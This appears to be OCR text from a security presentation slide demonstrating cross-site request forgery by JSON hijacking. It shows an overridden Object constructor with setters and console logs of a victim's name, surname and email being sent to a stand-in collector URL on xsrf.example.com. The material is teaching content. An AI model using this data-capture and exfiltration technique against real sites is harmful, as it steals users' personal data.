 WECO
.net
CSRF with a JSON stream
Inspect Clear Profile
Console HTML CSS Script DOM Net
GET http://trade.example.com/json-profile/profile.aspx (16ms)
Headers Response
[{"name":"John", "lastname":"Smith", "email":"john@example.com"}]
function Object() {
this.name setter = spoof;
this.lastname setter = spoof;
this.email setter = spoof;
}
http://xsrf.example.com/json-profile/xsrf-json-prof
Welcome to our auction portal!
Inspect Clear Profile
Console HTML CSS Script DOM Net
GET http://xsrf.example.com/json-profile/collect.aspx?data=John (31ms)
GET http://xsrf.example.com/json-profile/collect.aspx?data=Smith (31ms)
GET http://xsrf.example.com/json-profile/collect.aspx?data=john@example.com
23